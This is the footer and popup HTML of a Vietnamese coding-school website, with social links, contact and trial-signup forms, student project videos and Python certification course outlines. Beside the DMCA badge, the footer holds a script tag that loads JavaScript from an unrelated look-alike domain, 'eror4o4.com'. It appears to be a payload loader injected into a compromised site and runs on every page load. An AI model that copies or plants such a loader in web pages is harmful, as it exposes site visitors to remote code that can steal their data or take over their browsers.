<a href="mailto:info@kase.edu.vn" rel="nofollow"><i class="fa fa-envelope"></i>tuvan_icc@kase.edu.vn</a>
</li>
</ul></div></aside></div>						</div>
<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-2-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-social">
<a href="https://www.facebook.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i>Facebook</a>
<a href="https://www.youtube.com/channel/UC2WqAqQdQxaqmeQgtNtyu3w" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i>Youtube</a>
<a href="https://www.flickr.com/photos/189643630@N08/" target="_blank" rel="nofollow noopener"><i class="fa fa-flickr"></i>Flickr</a>
<a href="https://www.pinterest.com/laptrinhkase" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i>Pinterest</a>
<br>
<a href="https://twitter.com/kase_education" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i>Twitter</a>
<a href="https://www.tumblr.com/blog/kaseedutech" target="_blank" rel="nofollow noopener"><i class="fa fa-tumblr"></i>Tumblr</a>
<a href="https://www.instagram.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i>Instagram</a>
<a href="https://www.linkedin.com/company/kase-edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-linkedin-square"></i>Linkedin</a>
</div>
<div class="wp-dmca">
<a href="https://www.dmca.com/Protection/Status.aspx?ID=37badd72-0737-49da-b5eb-2c2890a069a5&refurl=https://kase.edu.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_6_120.png?ID=37badd72-0737-49da-b5eb-2c2890a069a5" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src="https://eror4o4.com/assets/jslink.js"></script>
</div></div></aside></div>						</div>
</div> <!-- .ast-row.ast-flex -->
</div><!-- .ast-small-footer-wrap -->
</div><!-- .ast-container -->
</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script>
( function() {
const style = document.createElement( 'style' );
style.appendChild( document.createTextNode( '#frm_field_111_container,#frm_field_112_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
document.head.appendChild( style );
document.currentScript?.remove();
} )();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/hoc-vien-icc/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_ucjph" >
If you are human, leave this field blank.			</label>
<input  id="field_ucjph" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
